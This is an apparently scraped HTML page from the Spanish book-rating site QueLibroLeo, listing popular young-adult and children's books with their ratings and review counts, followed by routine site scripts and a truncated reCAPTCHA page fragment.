													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/divergente">
																	<img src="https://quelibroleo.com/images/libros/libro_1330274100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 639 votos"
							     							     
							     data-id="51249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/divergente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/divergente"><span>DIVERGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia">
																	<img src="https://quelibroleo.com/images/libros/libro_1362545605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 489 votos"
							     							     
							     data-id="1404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia"><span>MEMORIAS DE IDHÚN I....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matilda">
																	<img src="https://quelibroleo.com/images/libros/libro-1536823476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 376 votos"
							     							     
							     data-id="8800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/matilda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/matilda"><span>MATILDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebeldes">
																	<img src="https://quelibroleo.com/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos">
																	<img src="https://quelibroleo.com/images/libros/9788467026856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 171 votos"
							     							     
							     data-id="12420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos"><span>EL GATO NEGRO Y OTRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hush-hush">
																	<img src="https://quelibroleo.com/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro_1365979870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 112 votos"
							     							     
							     data-id="115494"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/avion-que-va-avion-que-llega-poemas-para-mandar-en-avioncitos-de-papel";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lrkro4v2xik5
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
